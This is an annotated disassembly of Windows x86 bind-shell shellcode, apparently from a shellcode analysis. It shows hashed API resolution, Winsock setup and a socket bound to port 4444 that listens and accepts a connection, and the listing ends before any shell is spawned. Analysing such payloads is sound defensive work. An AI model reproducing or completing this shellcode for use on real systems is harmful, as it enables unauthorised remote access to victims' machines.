 loc_402188: ; CODE XREF: shellcode+1↑p
pop ebp
push '23'
push '_2sw' ; push ws2_32 into the stack
push esp ; a pointer to ws2_32 string
push 726774Ch ; Kernel32.dll!LoadLibraryA
call ebp ; LoadLibraryA("ws32_32")
mov eax, 190h
sub esp, eax
push esp
push eax
push 6B8029h ; ws2_32.dll!WSAStartup
call ebp ; WSAStartup(0x0190, &WSAData);
push 8
pop ecx
loc_4021AE: ; CODE XREF: .rdata:004021AF↓j
push eax ; Zero EAX
loop loc_4021AE ; Zero EAX
inc eax ; SOCK_STREAM = 1
push eax
inc eax ; AF_INET = 2
push eax
push 0E0DF0FEAh ; ws2_32.dll!WSASocketA
call ebp ; WSASocketA(AF_INET, SOCK_STREAM, 0, 0, 0, 0)
xchg eax, edi ; save socket
push 5C110002h ; sockaddr_in of INET_AF and localhost:4444
mov esi, esp
push 10h ; sizeof(sockaddr_in)
push esi ; pointer to the sockaddr_in struct
push edi ; socket
push 6737DBC2h ; ws2_32.dll!bind
call ebp ; bind(socket, &sockaddr_in, 0x10)
push edi ; socket
push 0FF38E9B7h ; ws2_32.dll!listen
call ebp ; listen(socket, 0, 0)
push edi ; socket
push 0E13BEC74h ; ws2_32.dll!accept
call ebp ; accept(socket, 0, 0)
push edi ; socket
xchg eax, edi ; save socket
push 614D6E75h ; ws2_32.dll!closesocket
call ebp ; closesocket(socket)